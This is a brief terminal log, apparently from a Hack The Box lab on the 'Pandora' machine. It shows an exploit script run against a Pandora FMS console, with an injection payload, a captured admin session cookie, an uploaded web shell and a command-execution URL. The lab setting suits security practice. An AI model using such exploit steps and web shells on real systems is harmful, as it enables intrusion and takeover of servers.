 ┌──(czr㉿theHound)-[~/HTB/Pandora]
└─$ python3 scriptpwn.py -t 127.0.0.1:80 -f shell.php
URL:  http://127.0.0.1:80/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : m7s3a4j9u08gik7vpvag94egm7
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://127.0.0.1:80/pandora_console/images/shell.php?test=
CMD > f